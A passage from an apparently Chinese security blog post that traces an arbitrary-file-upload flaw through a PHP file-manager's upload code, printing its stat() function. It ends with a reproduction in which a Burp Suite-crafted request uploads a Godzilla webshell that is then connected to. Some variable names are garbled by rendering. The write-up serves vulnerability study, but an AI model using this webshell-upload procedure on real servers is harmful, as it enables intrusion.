
然后以此在upload()函数判断了缓存文件 t m p n a m e s 是否存在、 tmpnames是否存在、 tmpnames是否存在、target是否为空且不等于 h a s h 、 hash、 hash、file是否为空等。最后,检测了缓存当前目录下的tmp目录下的缓存文件是否存在并删除了此文件。然后返回了一个result数组:

接着就回到了exec函数,经过了removed()函数和resetResultStat()函数的处理:
然后调用了dir()函数:

在dir()函数中调用了file()函数:

在file函数中又调用了decode()函数,在decode()函数中,截取了target的后两位字符,并进行了base64解码,解码结果为“/",是我们的文件的保存路径。

decode()函数返回后,又调用了stat()函数:
protected function stat($path) { if ($path === false || is_null($path)) { return false; } $is_root = ($path == $this->root); if ($is_root) { $rootKey = $this->getRootstatCachekey(); if ($this->sessionCaching['rootstat'] && !isset($this->sessionCache['rootstat'])) { $this->sessionCache['rootstat'] = array(); } if (!isset($this->cache[$path]) && !$this->isMyReload()) { // need $path as key for netmount/netunmount if ($this->sessionCaching['rootstat'] && isset($this->sessionCache['rootstat'][$rootKey])) { if ($ret = $this->sessionCache['rootstat'][$rootKey]) { if ($this->options['rootRev'] === $ret['rootRev']) { if (isset($this->options['phash'])) { $ret['isroot'] = 1; $ret['phash'] = $this->options['phash']; } return $ret; } } } } } $rootSessCache = false; if (isset($this->cache[$path])) { $ret = $this->cache[$path]; } else { if ($is_root && !empty($this->options['rapidRootStat']) && is_array($this->options['rapidRootStat']) && !$this->needOnline) { $ret = $this->updateCache($path, $this->options['rapidRootStat'], true); } else { $ret = $this->updateCache($path, $this->convEncOut($this->_stat($this->convEncIn($path))), true); if ($is_root && !empty($rootKey) && $this->sessionCaching['rootstat']) { $rootSessCache = true; } } } if ($is_root) { if ($ret) { $this->rootModified = false; if ($rootSessCache) { $this->sessionCache['rootstat'][$rootKey] = $ret; } if (isset($this->options['phash'])) { $ret['isroot'] = 1; $ret['phash'] = $this->options['phash']; } } else if (!empty($rootKey) && $this->sessionCaching['rootstat']) { unset($this->sessionCache['rootstat'][$rootKey]); } } return $ret; }- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
stat()函数的返回值为数组格式的 r e t 。将值一次返回到了 d i r 函数和 u l o a d 函数。并赋值到了 u p l o a d ( ) 函数的 ret。将值一次返回到了dir函数和uload函数。并赋值到了upload()函数的 ret。将值一次返回到了dir函数和uload函数。并赋值到了upload()函数的dir上。

接着进行了mime类型的判断,通过allowPutmimime函数对mime类型进行了检测,这里php文件对应的mime类型为text/x-php

在allowPutmime()函数中进行检测:

从程序自带的注释中可以看出如果
uploadOrder数组为array('deny','allow'),则默认允许上传$mime类型的文件。然后获取文件的大小,若文件大小不合法报错结束程序,之后decode()处理$dst(POST传入的target值)返回结果赋给$dstpath,因为$hash为空数组,所以会调用joinPathCE()将$dstpath和$name(上传文件的文件名)拼接,然后检查文件是否存在。最后调用了saveCE()记性保存:

跟进saveCE()后发现,又调用了_save()函数,继续跟进:

发现调用了copy函数进行从缓存文件中保存文件内容。
2、漏洞复现
首先在file-manager中选择上传文件:

然后使用呢burpsuite抓包构造payload,重放之后,查看返回结果,结果中返回了上传后的文件路径:

我们使用哥斯拉(上传的哥斯拉的马子)进行连接,可见成功进行了连接。

后记:
漏洞不算复杂,但是各种函数嵌套调用太弯弯绕绕了,跟着分析也整得头晕。还是通过paylaod打过去,正向追踪来得快,菜鸟此时又流下了不学无术的眼泪。
五、参考资料
-
-
相关阅读:
grubby命令详解
Linux服务器端口不通处理方法及CentOS 78 防火墙操作命令
王道操作系统---操作系统运行环境
分布式系统可观测性之应用业务指标监控
HC32_HC32F072FAUA_DAC的使用
如何用JavaScripte和HTML 实现一整套的考试答题卡和成绩表
在 Node.js 中发出 HTTP 请求的 5 种方法
iptables防火墙
maven 的多镜像次序生效问题
Git --》Git常用命令使用
- 原文地址:https://blog.csdn.net/qq_45590334/article/details/126105099
